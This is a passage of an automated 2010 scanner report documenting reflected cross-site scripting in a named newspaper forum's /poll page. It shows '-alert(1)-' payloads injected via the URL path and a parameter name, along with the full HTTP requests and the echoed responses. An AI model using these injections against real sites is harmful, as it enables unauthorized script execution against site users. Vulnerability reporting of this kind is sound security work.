<span class="TEXT">The value of REST URL parameter 1 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>9e641"-alert(1)-<wbr>"9d0010d2e1</b> was submitted in the REST URL parameter 1. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /poll<span class="HIGHLIGHT">9e641"-alert(1)-<wbr>"9d0010d2e1</span> HTTP/1.1<br>Host: forums.contracostatimes<wbr>.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Tue, 07 Dec 2010 23:22:46 GMT<br>Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Set-Cookie: SESS9e585f50d5cd2ca7<wbr>5de6d8dfa5981bd5<wbr>=76d68d1a4e8b8cec960<wbr>0b1c34437ec03; expires=Fri, 31 Dec 2010 02:56:06 GMT; path=/; domain=.forums.contr<wbr>acostatimes.com<br>Expires: Sun, 19 Nov 1978 05:00:00 GMT<br>Last-Modified: Tue, 07 Dec 2010 23:23:10 GMT<br>Cache-Control: store, no-cache, must-revalidate<br>Cache-Control: post-check=0, pre-check=0<br>Connection: close<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 22562<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  <br>  "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1-strict<wbr>.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" xml:lang="en" lang="en"&gt;<br>  &lt;head&gt;<br>    &lt;<br><b>...[SNIP]...</b><br>language="JavaScript"&gt;<br>if (typeof s != 'undefined') {<br> &nbsp;&nbsp;&nbsp;s.pageName="";<br> &nbsp;&nbsp;&nbsp;s.channel="Forums";<br> &nbsp;&nbsp;&nbsp;s.prop1="Home";<br> &nbsp;&nbsp;&nbsp;s.prop2=s.prop1 + " / Opinion"; <br> &nbsp;&nbsp;&nbsp;s.prop3=s.prop2 + " / Forums";<br> &nbsp;&nbsp;&nbsp;s.prop4=s.prop3 + " / poll<span class="HIGHLIGHT">9e641"-alert(1)-<wbr>"9d0010d2e1</span>";<br> &nbsp;&nbsp;&nbsp;s.prop9=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQuer<wbr>yString("EADID")<wbr>+getCiQueryString("CREF")<wbr>;<br> &nbsp;&nbsp;&nbsp;s.events="event1";<br> &nbsp;&nbsp;&nbsp;s.eVar2=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.eVar4=s.pageName;<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQu<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.6">1.6. http://forums.contracostatimes.com/poll [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.5">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://forums.contra<wbr>costatimes.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/poll</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into a JavaScript string which is encapsulated in double quotation marks. The payload <b>cbe39"-alert(1)-<wbr>"09931698101</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed unmodified in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Remediation detail</h2>
<span class="TEXT">Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. </span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /poll?<span class="HIGHLIGHT">cbe39"-alert(1)-<wbr>"09931698101</span>=1 HTTP/1.1<br>Host: forums.contracostatimes<wbr>.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Tue, 07 Dec 2010 23:22:17 GMT<br>Server: Apache/2.2.11 (Unix) mod_ssl/2.2.11 OpenSSL/0.9.7a mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635 PHP/5.2.6<br>X-Powered-By: PHP/5.2.6<br>Set-Cookie: SESS9e585f50d5cd2ca7<wbr>5de6d8dfa5981bd5<wbr>=3fcb054e0ed856a11dd<wbr>8cb47580a5646; expires=Fri, 31 Dec 2010 02:55:37 GMT; path=/; domain=.forums.contr<wbr>acostatimes.com<br>Expires: Sun, 19 Nov 1978 05:00:00 GMT<br>Last-Modified: Tue, 07 Dec 2010 23:22:41 GMT<br>Cache-Control: store, no-cache, must-revalidate<br>Cache-Control: post-check=0, pre-check=0<br>Connection: close<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 20216<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  <br>  "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1-strict<wbr>.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" xml:lang="en" lang="en"&gt;<br>  &lt;head&gt;<br>    &lt;<br><b>...[SNIP]...</b><br>anguage="JavaScript"&gt;<br>if (typeof s != 'undefined') {<br> &nbsp;&nbsp;&nbsp;s.pageName="";<br> &nbsp;&nbsp;&nbsp;s.channel="Forums";<br> &nbsp;&nbsp;&nbsp;s.prop1="Home";<br> &nbsp;&nbsp;&nbsp;s.prop2=s.prop1 + " / Opinion"; <br> &nbsp;&nbsp;&nbsp;s.prop3=s.prop2 + " / Forums";<br> &nbsp;&nbsp;&nbsp;s.prop4=s.prop3 + " / poll?<span class="HIGHLIGHT">cbe39"-alert(1)-<wbr>"09931698101</span>=1";<br> &nbsp;&nbsp;&nbsp;s.prop9=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.campaign=getCiQuer<wbr>yString("EADID")<wbr>+getCiQueryString("CREF")<wbr>;<br> &nbsp;&nbsp;&nbsp;s.events="event1";<br> &nbsp;&nbsp;&nbsp;s.eVar2=getCiQueryString(<wbr>"SOURCE");<br> &nbsp;&nbsp;&nbsp;s.eVar4=s.pageName;<br> &nbsp;&nbsp;&nbsp;s.campaign=getCi<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="TEXT">Report generated by <a href="http://xss.cx/">XSS.CX</a> at Tue Dec 07 18:18:18 CST 2010.</span><br><br>
</body><a href="http://www.cloudscan.me">Hoyt LLC Researchr</a></html>
